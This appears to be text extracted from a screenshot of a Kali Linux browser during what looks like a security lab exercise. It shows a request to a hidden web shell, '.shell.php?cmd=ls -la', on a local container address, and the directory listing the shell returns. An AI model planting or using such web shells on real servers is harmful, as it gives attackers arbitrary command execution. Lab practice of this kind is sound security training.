 172.17.0.2/hidden/.shell.php
172.17.0.2/hidden/.shell.php?cmd=ls -la
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 12 drwxr-xr-x 1 www-data www-data 4096 Feb 11 2025 . drwxr-xr-x 1 www-data www-data 4096 Feb 11 2025 .. -rw-r--r-- 1 www-data www-data 31 Feb 11 2025 .shell.php